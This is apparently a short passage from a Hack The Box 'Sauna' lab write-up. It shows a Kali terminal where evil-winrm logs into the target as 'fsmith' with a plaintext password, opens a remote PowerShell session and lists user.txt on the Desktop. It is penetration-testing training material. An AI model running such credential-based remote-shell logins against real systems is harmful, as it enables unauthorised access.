 (kali㉿kali)-[~/HackTheBox/sauna]
$ evil-winrm -i $hostname -u 'fsmith' -p 'Thestrokes23'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         3/6/2025   7:15 PM             34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop>